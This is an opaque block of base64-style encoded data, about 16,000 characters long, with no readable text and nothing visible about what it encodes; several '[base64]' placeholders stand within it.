QmPzGB1VVxeBmO/Q6egA18jfHDcrE1kcKR6Ebh/9OjC7kp3QLGuRFbC/IgFo6lS1zyi5VLA+EtPewxdUjdRZVHgb+A9JxRPEsiIG5Jx2zwpuGmE4hc7Ewq/eLYHGcAAHtBsmq0pnwogKIT+yNWRDf4hnBK9iQPqJTymOQAJIeRi6Und0X7MFcgL3LiiLoSnZLoniFfaUlflrtl/IPty4ua81ep2YkWys7eUzImKhnNpj/w/O6gIx1moN1gQR6PITw51GW66KnAQ72alVW0Z9NXlaGkI8H1VsYcaurEMCklRnPQAy8kJCcGGT7nIrGowTFUk6ER/Zx32IB5zHAnziIv8aRUR5D3KI0dbkVIlAg6HrCRr3MOlDSOaNyDRMlb1PEB65CS24THBJTe/[base64]/[base64]/ilFMenfi4aJUoeXdYWoyPDAtFrwDlGmollUMG9L9hXms07iWTiv44hlQJR8WYPN3Ooh5dstqMoBxUKdMkmaWVM3vsHH9JP1Hu9gSeqnjfUG845KH3mp3QGkTO65LVsCHIhB81WOi4y/5SNxIM8uSC+595pzVFYkW7/VzOFf/y+FpR05XIvboeJeR/BuSnhePHm4QVbBawiKM44acM8bxABgUglcweI5dLwjlPX2FQ2dmWGZQPTcU2UcxwYFq1Aegax16XKqFk7rHJdKPANYC5j8kiCrIQz/YGlMPkMS5Caq5nmHFuTgkrjQIj3dhunnKodkj3hNHm0tn53Efw0X3DgT0pJjJgYoqAKNiw+fAUmm6UIgLbDh73CS6eOcBV2VenTXY7Jp0bMphcpu/i1nTyG+xCrIvQQoly4iZo1j0twJK+zpdXC5PXnJVCi2iBfE/[base64]/00FN/SNl5S6033S6PEdwRHqQWoZRCxwOLRcQBjMMUnql4vzUm00knPqjYgGJ9nSEmBqp/ZgS2Jmo6wtVbRL0W7AL3FLIZTDwHuRPJ/aLtGQfGWIE3HjZRa+xqyBp7n1PdMI5iXteR+iv5s9YNsDC9PaS2iesaonR47yV42bnQGX73SZy8k1h2D22KbQBtQ8DgGcyAtI5/xcwaZGLLulM/i2SEESmNb7EXAOqRuW9MYBU36R4U8rLmYhf6SLyXfPeOZmpaHKxZxKp4bI/mcuFtDFR/nniXGV3oGmVPQs3WqO4H71EXvcospmc2zVQ1SSsVE+kpBISvOxYzWv6wDqD/4vOPVO5uEvpOTr9OgCUSJhrqELaeIP37BsOQsjXFelqNQ8Zg3YqpJWxdeDF4blFx9vvvAFCedNRGivuP4wLr3of3y5x3A4fpsIGDe4zooDLT98hKHxaCbMwoy76gD66vbLAyytMmdh37tAxh71BCjwROPZkIWP8vvpKY8NyH6NJxkghs4aNCTug6H/mJQ4wQbQw2R3RneaqYNx6Or5nXTlVKzBkWIuQa+CQzyBBJgizRfXFB8DrYF8FrWXEPzXI1+WErbV9cfaovjZshkbZi4Rl6HEbl7c0QwCjveGcnEdwr1eHlJ8KIFqanLN27iGl/haOxZAbQ/qYbsDvCldGrqrbo+77nQ7kLrCfZ5VC6mHyxnpkyaeJOrjBX0uUn9tiMzZJb89sFYF1A4++5632lx83evRhG30fe3OYMmAXbhSLf7LU4ATNCczCBnSMkHMoGGB61knt8jD8UkQ0z5k9j9RKUhDb/S8W1k+P7RSawLQ5BagrFny3dkaWITMyxB38fXGBIo2huXkG8Lh15BBt0kUNSueR88tO3ux/fi9xpImhr6qgMnceCFgws7YxMl2IsyE6qGkAxhgfRlvPnIcJEzzXrbpa3PrNN99xFvMkcZG6as7Dzs09jZQwfXqa0H9wrcCifnUT7yE3EA0WqoEU0oQJZhkbMRML/w74G5jeG9GSOxGcXlE3fmRrF5Tklqyjmzs21IUgnMDnUhDrYx+nx2EQAuNU/RsqOTDhRjDadNEyVG3xTTyejvLrzr/v5S/WezUfvIAnJsxLmGfso/FLwAC47NarLIXqynHEfVITGMO61f6ZIfERR2TiSWeytIYhmAqIsvDujk+Zv155KI283qBGuw2RXA69Zt/[base64]/iYihB7L09Wha4jao2SLtjEhawpoAGzpcKCPcUG11G5waUWX4BWMSxGiVDQZR/8JAlOslb8GNAuhwth36Truy8/XnonPTrf65YvyO9x+ACHRYQe24dQ+/VNC7dFxOvNYBlGYjqboNyPjPge7j5/ff5YGBjzyPWcRewUX+7OvjJaXf6FlWNpxV3kaA/qC3KnkQ38xakWE8O8WTWvncj9hOjelOFYZQW72hChAAn6ZsMwslcZiE+6LrbjVaImvGA/[base64]/vw9f4cWVTnAmDx8d8KwR88G2/QdmxxBdnup8E239QAEAUNRfXzOc2mQrZEvt7aX0sad7ib24lCiPozGn4902u3k4SSkxKsbhMIyLW6U9NPIjiY5UcLg1aisK88BeTV8PXEvKCU3xvwTTs/YIbnRslO6ROYl8W5ILjAYReP5AQYtgbCWWiOjYS394bgJRHjMZuvQpL72YWUMhBwKeKpS3Iqqh+ZhGP2I5h03moTM/D0tTEuPNmTdj4JpWJRr5wV2MbzY1G5iPcnQubeMba4EpfDvylvbW/Nz0a12CGwEPqukR53OiokjJlOmRTIZdl8s4Dv+xzzjeNgo9i6RHGhuil2EXEkgur1rQIzsxdxQCio+41mVioZQA5s7vRGTtko9mNcO3UvPGVTe/TvTbU57Nk6XLV2W/KE5MBHtfoIHvNJdQ90ae3/DtP7TopE8e5BQ32ECRPBrSYXaDsPKDTZSjSDnpLJDSIt1QiCNnjFxQsnA8CaZXGJ/WAyYG4dUtYBVM62+PcIcrYk4ZQsSX04RXS8MggbjBZ0ZDE56dkHb8fGl57CGoTxy2IgGBRnzzkThe4KhxKBjbbFIArhwLb+WsjsrssccZV8D7GNBLJlOlEpDmahCi5NTQbJOLuM7OKNHEmqVWOzhk69DG+gOWh+BuL6GjYxImvZhQC0KmtKmW4Elv9/6w9xa7dK5976ABbtiJkT1pzw9V28evpw6I64dI8vIk5gybqw5EpZLG9Ri1mmG8FqEZINgKCpnk7eilOefeJ8l6ZP8Je/PkowUofG/[base64]/RAhDVoMJBLNW8Aj5n73xwdsJT2yUmnEIh5JQXqKo1o4NXZBR0dgiir8ycn47960g1SdjFTCKZXX/vQDjj9+ikkW6kPcTybT8ct/bX02KCdoJCwjWfc+qL8GSh21CS91cBaJm+BJs9DG1oXxpwgEm1k7WiAMCLmOcUX2t9osplTnxIOMG4IoUfZxJRFlF5xB+rrLEg/TND70jPvKozbhO1v/qOyCyXRvtIp9W78fruC2pQNm7alSwi3ZJQs3clAJ7MZsGxMNtDDpiHqX1XP5aBPDWqdHAtlQrwPDZrDDhdlC/ZWmZFlixH6R0enW5+INuI9KJYtsplaeJlIUgFpInfRgI6uCIHFj1IwrEg79pU32Nl8ZZkA2xtDrGcOX4GhM6xa95TfR7wC35EWnQvoDSmnnsMotVcOfcUTUOZpjp9IEE1E/wzeBXwswuoATzAXoUFmSFbCywVqt+hHhveNzOHQPKnRxaDl7lthxATVhnMjsb37MbE7888e/eN3PLiITsWg8Fk91gLeoaBibZeH5Wxv76VQXBYbdAlt2kuSAUABK+SrUucnWC7Jxbxdf8ZcPCQUeLerQanSsrRCsfZynVrzDIW20YJS7MEzkYOrNVjiMR4rvZsgXELxhNXJT5ofUnVPwX0+OMQG1dwKyr5i0D466K9zlX1/mTkGQtC5I0M5M6W8NdJX6Vl5PqrVpzJvFU/FPMtbyRaKpWnD4/[base64]/cjJYTE4+NC9jINC+iZSw6eBs+JRvgrmBi4FTaQiQPxxt8VONAfDe/W5fwX0DRmkJ0UD0HIJUTgWC1ryVpMQSscF5gnq6vHfR97pn8hV8Ma5DvjmEa98UiizI1l8q0FLwuWjWBW4lpSWLyWGk5ke8MR/wp0mqKli7cdWxveWH3cT7AZMCIP8w3lM3dgIJRXpmLvKbeWGq94eaNgX0aVnqEsR55toy7vhkgN9uuuCoB3Ifei4DOM2TTBJEciHEPxnAJD+FGrj3UO5GLplWf04cl4jVQcDKlS1k/zKBatxyGjZcV+tZaEp2MTvr0XUo9FfwTfeENcmkXOnbtVRxGDYb/FkOrjlZRzhs6hysXqXmwFut3Cwfz2SkC6Ht4lSfBg9t26cJyUWchCeeghb8MLI0WrG/rqfomjZ9j2M/U1mJGKrzPpZW73+3spaPqyX0/qA5XxVu0oBVNmwvV3YqdXunhbQjyHPGa1g3fFCGZQisG4sCv8ZiJlaAuFM+ZR97/NH2mspdff/uAl4OXs/s1MGUg8F3XBFAFjk84KD04fnZPW17KBaGB2xLds6Uv8yABV3xUM66y4Nlf8JNaTLK2hGfqgTSmbfL3nbdY+zRcNUlKTzV7Wd1JnFiLGnp7LT9+E/+P6rHT3fU+Wqo4XXSjHNeCb6DZr/N6DIL605rJH8h41mivOzWVeUmVPd8vzAz0cm/2ajYwchRsCQoKhQPf+zI84UmuHzIe/pitI1l7TxoVxg5n5RD73WHMu2t3EY3WCVDxSYik9nOrRjdTVfLaRTIk2aEcZPZcryG1/4uLPBocVqOU+7GiyY4gdxq2xU+J6eCJi/sZZWHXEI5qRlgSmcYqOB32C7cwICKT+oX4rqV8oJNb8UAcjwOiqc5orxkJQGj6CblS58WKGlWOUJQLHG6UdYgsudL/5a8dLFMFCeK4WkbwILmiIOVki7koDCqSWCYB24MZkDzkHLOebM/D/E7yAj3eSy0BGMfYKMpEsEESq6p40/sgz4VF0xyr2hunQzz8Xb8L5Ly7TNVeDqkzCUA1q+QYsVq9/P6rQ7rcv/KnEVlkBzwMrejhzIlC/pwFdZ49/BW/Hkj4jlNGoxHiPopAL/Vkpkyuhq/vgnRLDQmb9hCJMe1CRK9/4o13IQOcWYaipFNXQLxLbTF30Dglo8UVb20xyAOrnzEo6hoeOi2gAFX0BxXyUw/+Bf5gnUVZ3g9lpBMUyrl0K0PkfuX4i8mj2z/[base64]/g3K2BcR9wzfs/xJw8r2o7LKPyqD2VwVKNh1bDhxI+YEgQf/VKiyQBkLhivoiE0/8dLorWvj/gDWY467y8Kd9rsS84AHRsFmZjJx75jBgRYkzf4I+GpYs5njcxJX6xw3UDcYhZvNWFgGCvPxT70fTodDRjRPg2qtgUQ2bNUNVSQKbqqBexhouhOZlN9RuwDbAwOa7Pbit9Huci/JKm3dOWparH7BBqcxEuVDpI1UWJSWOtSLktTxJg5ZyYr4d/fLzC3z978IpADCwXD9lHsQtStxyqOKq+X43JYmnILW4cTcb05W4Gzd2PVw3sJFVjDbua7vjHJS2Z3GKtMNhVGSxv2xI1bL7iH8i8ax4dqGtPujhW8lfmmPOC41XFnbzKas4w7pNu/QZljaUIYniJ9IekzlXQfWRt5o8UaHB0MF0468djpNzPx7vBOjSbLWcwoNXkaXv1fdX4MacZRzFDqBzjoMFwMWaPT3ruY7U2ZOpUjHxoqyVZ+LFJJk2QfFj/L597IvdOcVkI0Zkg5llW35JyoB2HXUH384cZU7V3mbFcATvr/wMxLqunIhnc0R1HOK/SmYfARllrb1UiDL0N9F4y6JsjfDB/YxGWZOrpShulRTNpBNtcA89bK+kljBKl2Y6mObyZyu6rM30z+wC3kw2Yvu0PaNrBN+NyzjwAAhPEK/w+UX8peBoPlkx2SQgdvY0ig1oN4hwjhsSrrA9EWLgv6Ae7VXbKTgY3twsJwGgl6FfO8Zepj7ASVAq4HiUAwVCiu8xdOeE88KE/WlhGwf2xd45KgJIbiFtzqdRarXo6V0GjPibDKv3LMhpJczdy4Wcx9CxhlT+gmGV6h42XPL9ktDGt5KuSumCYOS06/[base64]/URGG+eNecaYutIWn6QW9osQhmcRJxi5JuEfxr+hlawIMQAQ11rqEG+Kb2BUwI/dWkBM3mI4oT0YTE/Fr5MvTuY1L8Yvep+zXxA8Pb4cHH0w2P1s65BQE1zbM4P8/LMPt0TOrpyR3MJZonxtjQ32d+elhqFMDOm/ssJa9U2E6FMMv3eNf2PIAbIRLKdiKat4bz6BucXINYqWEzc2D1ZVQ5afb9nJSDQfOlbIUeeh0HrO3jHeC3HQlzWJoeQ6H1yn19+8wySCKY5ISvXTOw5qBp06K6+y0UwLys7wkz/al9dv5a0K0uULcv/PjkqIUmDFcoBtmklHT5bROr1fE3SRH9vZwXO7oUSgKiXZzveJNJxjh9gsl0/sZzk6anUJ5CMWmUsgceSj86vaps4nbJX99H5uFYUxZirALclknQMXu9bPWU57btObTpiG+MiO6w47fgeb5Kc4E+JtgZRqulOOJUKG5R2dPxltvhSKFxiVoUdRVG+8UjnBvp6D3HS9DrwNPZ0EQvwFx3MDdN8i76Cwfvp9P8NYhb/LFktYBJbYvqw0oxU+CKkTt3ZXV1S4NLRXKIAUg00634iP38b98hHmVeUlRQkBIkuCMJwLJGySas9eyRM+IiGNyyRaACIfVUmClC3XO6t8GqyrxSOD4GtDVgUvmS6BMeHZdfTsyhG5g2kygu57QUiaSm/kvdgC6r+3BWUFkZq9UBlqA2Lvhky6fIqOkJU3x3dVs/5EewReQu9/ac53MJKJqHokhQCu2P9lNIQvBDjvaoj2wxcigVQArRuAv/nSnjtepfHo8FlnO9uvEB5G642L3LhSiJ6kaayGLeY8cNHHP/xf4Y8ww/[base64]/[base64]/SgKm/o2EEp5j6U/DGWFRO73o/[base64]/4Yp9l+/rBkDyV7yzBAar1QmiO4FLHYsGlrwmw19w/qN8/JTHv7TAaFvvIfPa++KPIcrvU7ciR4a4jah2wALJ2kxfjakn3f/KbamtCGdDHeAGwIXKvX0EBRpyu/Ttkte/j56/yJiXWXyPdWkAOMKbBw+iXVNNRMeDtVRFh3o5CcrapM6qlz2PZM2s3956PKnOvMyN1dbNQ7SgAK9kdlIqXpD20SIVNt5HcGFnREb9Vw7cULYsSnhCB99YLy/B9NHRAi+lnNuhPh/EEc3cnULlg/LTHl0SOYuMccR2/4elvOSbBHbpERcRtfhGS27LAZq4Hr+riD8dW4eiaTbwQAHnRJYoUMH+XTJ9K6UhnpNjpxyUeN8hE982h8IwPPYIfhSWmRgQG+9XBT3PpvAuMAXSYyRIFc5FwGShtEtJWJNxGGG/pvgl/koA1+TRL2hjTZAQm7vj//crdW9tJNup2jd5T13viIywTFgbVIR/WVjsx1DfOZaaSW/ryZ+cIKAtZlIA7GoRbjRIFmfkPOziHJ448qX07uoamifDnhiWAhCROSP9dyGE009iffzqqAIQ0LCa5uC+eq4/XgWsxF2yWeqKtMvne0IraSbkxBYMAdOM9y2ZjEYEiFtnV+fgm6TbhxtBQjTqu94yDU46OJJzirjk73yNKuheyPZvNMsybNlDSka8HnyfUkWfO/eYq8G/QYxUT0B/pb9cJeFX/5DkKWrtbjo3QIkZ1eqo/pN7spULOqfi8CY9Y2bu5xZpt36Sn2XJzcr+Hfwybbqu9Cue7jVc9uE4PWli5yLedZiR9Kv5ySACJJ+UKs43GI6IyLm3a1bQEEJBfv9FnwT1EoYBdVfxm+OIcblsSbK1zHmLrO0VfWd4GebvDzZ7ALzlG3inqxne5C/Cpwb7+9IB6gp0QeYXLCm09tMoMXU0aCBOUZzBj5IYXJvr4bwX6L1f3Jb/uPYQQwEX/Vxsp3wvFYnFKHNeSan4cHnhq7P9cQsBS7FHGSDgOUKgIpJu956V8fc2J6LZeEZv65ld0SDQdwaHi6uhsyCanM+z6C/WBoswo4Yo/3t5SpU8K9YEuCu/NMzBgaq96sXUyQj9zBb1GxjrhYXrAXe9azLEtRRUt0jfnOlc5B4/kISWGo+p8DzCKI3yUaz8XBlhDoUZgSA0FBV3G1YE3KtUOIv96BMgZcRAPMEc3+mmLBJ2t5LJOHd0I3KNMKvV8/Dm3wwIiJ3pzygrs9cLUlfo6S0AfD4hCdIzgzRQ3E2BNWa1jYGmMGUqCxAsnsXafEb6kTaqZqG2z601uWuD/jiy8EqP2WVIDE6ejpc3A+JOV+Cc3VTZAgP1t95dg0CIGqVdKdXLh6U5vpcsHz6rlzQQiw2tlvwiCrVyR8FVxKTYo5Qfj/Upj5LSFID3RZkcL8nd/IWTnPUGtdjf/5kRbsBN7snmG92GFDTOXUH5SWXS065ihWnF+vkoknE0EQx9OWI83h1yIeN9xH2zSGUBNWZyG7HAV8YSAgI4ivcAiJ2NqdjJd/SwomrJEwWh0F7z8al2JcuqKUecubfUvOIDv9hbIIvz/GmqeE7Tkh8YQyQp7NMuyYM0sqMt/[base64]/rFyW8OL5khuvhOsj80wQFj9Zi+V29UFLt6rOAFTSUIWHXFbvHFWNRhQBfwOMvDhy405Y8PUtvPQAQqzpGu7UfiJ1ShNqTwxReq4X4IfDuC0D0eY+hzCw3a3cfZXo5/ybrLIuSSMXV0yjB8mHM3AjvpDcnx1CaqiK8ghCRTunX8wnGX0JQEgUrvG29XpfrpXaypBhF/c0z9+Wkwdfev4vlnFIXxRngntTsIv+c47dJqNpORJhtYED0C2RO00tw7+mAVzREUin9HXD3tXzR065QGuum2RHnUgKhp7qygQRLIEVpjFuGDT208qVa4hRfeZZ1LDC5jK2CUoKka1eWBjKz9hgocOTbThhxoPHnPEpK0I4rRUfxg72r9XfzCMPnl77ckGC6r0y3i//xOHYw5arTQ82UqBz39NR0w5gtMr1WuygfNfRR6ShU1MhW8RK8X3VGFPmQgkyzr2BtuYy6ucAz7fR0db7GJ9axvOnXK0BAWVnI+5pX+7zXoDWxbdJniIXgJ0nZt4B65ZyKy1lFvBqtrDHsII9tdJWxpJ3veR/Ws/DP5lWqnJ/pYBZgb/rlre9wZxUH0bLGwee1NJObwyakZiY3F4bln+c09TpK1h0xaoOABMU19ijw6ov+hHtXtqe4iFci/is4A2ZWBOwJtIzNORjzmiJE66/OeAlaKwkhx70a07v7ltAhBFFpjz5FHFX2AyCc4ahaGl64/DE6xYcpsJHw3Qu1GytFHigOZaa1818F8qBPLaJZ0wYg8SRMzNrqsoXsUPmawbs8q6dA2kGtiRrx9yssFSGpC/hj6UoXMJu2zBfqpPSP4eoH5s3BXgXU41i95QuCVTw5GNhBKGH4ljjUW4ZEyqJqU5YAqfSPpHp4ZFQcm7xImXyLDmM6LBUKrNNul5/xS7lEHuENUfcjCTc5rNaCoPeKlz1Wz6n5CiVO81q/DwNNl3BGf4pFki0x1wmMoGZmk9vSp7p+PJIQEW5F3W098TyLjWlQkKyBGiGeBaldW2v+EL4ldQZQUbyvNQlRq+3P/mGSouMJ04lRyX2301Do7EqMWVkul7z84lISDsky+nWttdqw6Qvi4Ab21DIQHaGxGmhF+esUSnB4uj6aRJbj2YIlUTba4N65UXdwVmBF6uBvREzyhB4zWv01sSXe1K8ruNwkLUK4+l5ejtQLEDLKeIq1eLBmP7WE48ft6OsC9HUYP57ETOhVLDSarXl63dd2v0MXgQQU/Oh0OXLsMshi9Ld+/MpfDf0p3JU6p/XvQnB9WS5W0OzyW57SuXgbkoqgCAy8CXMoJluGrKgBFhaQChO4got/khxmjviQM4t/ebz1cjxQo36DShnEzhCQ5GorXY5i8VDaAOt5mR691VVdcGNUWVyYDG30hc/R9E25tJvPm1qTSUzlxsKOMRh/RkV0i/RK3MWqeME3TcbqWsXWZgFWkm0qpfr7dNTNR64YzsOw8RJiIDN4sFgGviMP8ITHwrbqjqAPQPkYgEareI5NDoB3i5WYy8k9G5OlB/ACuzaPp9WHymo+sQMYIebi4l4blKqVSoH8tDAqpXWFa7e4g9gucv+Vbycw7XNlGI+GueiN+xFI7L3pGBdjak6zRSMRV2htyxRVkeOVkst/otBLg2/[base64]/ygSZgsG96qLQpKDVs0yejRdHhfam6S0/UkZ6R9WQEpVvRbsFWfwHnomVzUG9ZZlWjsYcbFcg9MbNzLfNWcyrwwuogQYU/LWzUoq1CY44dKm9PyNxTZtu8AwBcalR8hhEjOSbuNhElfQczsuGi9IrJRPdbn+XK8BMabzaIpQPNdkIhnhWjmzCFMLTQSVqwwDN6OCfMjmCe09rZvzdNM8o3b7rzdqWZ9BnrTa8a6k8cprU4rldzszhba6DbKdER9TCZTR++VVbECWMGLnMR7ROEIkf/jNsz8akNtUwJoSe9/BxVSbvfnOAxPkI1dZAlM3kIRUvXiBKwvPH1HuFUOIZO28JB9rhRpoNsJztGplEhPK3A4NxSZ6Hruo/WiT3vyK5O/SD6nshNFmPu9ONCj3LC8pOeD9CWhbbSsBTBWQ8vB1zeVDLPB8f+zKMX075QyxIMmP+3cII9JN/[base64]/lfoZm/YWKamA3ZTjQ9CN8X7/[base64]/BBuY4YcyeYdHNrbwDe5WqSdD0X9uRqnSLsu5uRndNbFF/H9Mk6Fii1Uuyo9Ku12UPbUi04txmV7jfv4IZ+jiZMcdA3ss2JFHHD27bHQwpROHNIr57Lhj6gX9Jl3BrxbE1vLP4OGf5JMobQa0I1djc0xcCC1NZX9LJq5UB3oSxnGpBItROevjpe7Ca4+Sgz8tcR3EFsgoT38IHZNRso7CaVTZc2suyjXrehI/G7uI6zImjL+AsTKHBLhRL4lvIDk9UuNvt5DbxnDLCsDAAXkE+sPUukEzNpy2mapSzsZ3qTDTFRzN+SyS/7iYDXPGTUz2ryEXrNWePhsEP32ZkC5Jvm8HNi4oqx8G6Tn7tOGLUR16xvIVJZI6W69mPqKrDwfxPBMnLuVZwp5nn9A4e1NF9DEdyPRlEyi4LyNvO+e9brEUOBVszGrYyYkia3gZR0HYKhW/yqztHPlyEBdDC6ft/QYu5iobJ70ouTmOthkFF3A02gyX9QQ0H0X3buPCHGlpoFPYLJKuXEYLnA+u+WoM/iZA6guhgbpLsigUajmdavn5WT6Cib+Qd4hndFDHWWH1HNQzxdQ6brlTbEzaePD+eHmGmnCBm4E/7J0fZE+jYLKUBkTPBF5hJz3bhu8Vta//lfNxFyG60kSOwlx6EjW2sN1TMRDh6fC+dUCIdAnfXi54eNWP7+CrCBqZ1WYChosGdy3L/K/VxoWnBEuXnU96i/0t/h4PCJ5cDJiD8htWJ2Yog8Zvpjp6RHhLw1N+1A7I4u0z4CjBgQOAoVo51QC0g4RNOjasGbUWre8XekG+zobojHCHrOGAnw3qgjLT6sI2ZLbWklEt86LraDVhSk9+DqsxmkuouDowbFNgrGJS9eS2F8kEEvaBU/E6/73uLCLUY7XqxGZb6sOxOtFgcCDozVonBnBR79fKQrOjdOTsxUmFxMbLMv2/KqjAanXKc6mhUkZLYsO0z1F4/umjs738G0J88xhPjtY9sHqKHEmnAEEZLJcRwFU/ai77EiMCMVOpRkFa02qMCxcFcGKPr17CodSAOkXFMry+MO8DlNPaJXhcegZzmOs++4KixlDj+zbhj61c0DyGmXf64jZwQSEfZDKmAWR2z9j1UK4QrSgqiwcCH+q/k5ciD1T1ifaiV5QbpHkuzPAf88kiZFDyqialfXhesyHiVTPzCm91mRW6khfpjW7W4ggTXriv43NyYZPUE0N64xShQv5TE+vfH0YavfAhYX41OyNljSesVFkIrIfjiOGpiBIEVGGlfi0fUeiN2MzFxUiuPjoQdIIHvv/VZ3HG3JY70NalgXwWVmlMod9YS3Xrr3FgeRLg96xoLrFDVeqjB5I6gPqdF8HbUGW8x+HulLvEN4+I8spwR4MbscdRYh1gfNn3WS/[base64]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[base64]/j4errj8mhAdS00d3XvtiwTjohJwRqHRjutDTCyYqyZAaRVo4zLi2zeXnrQf6lijYQjLRDUGEXjxalaAmQgsk9Wvt1kvVAO6utqbb490eEiwDzCsV7XivUtq38C0a2aJULVKTO7fzzO86e62RIbiAHFujqqv8ufNXI/4/I+vDwIZnFTu+qvGnzNwfQ/8FeGNYcUd+69+y/rc4wiFYpu1IcT2arL5gzjnHDO2ClYSdeR6kTU22WqOM8GYSoIgKZrqcI3PUQ8Me5lR4qZSs2rCXNEGHQzeefdHx8iViwiDxWwAQoOUcRjuxKBKjrFxCdESADaqu6w8N85ZXQa0dPYGPwQ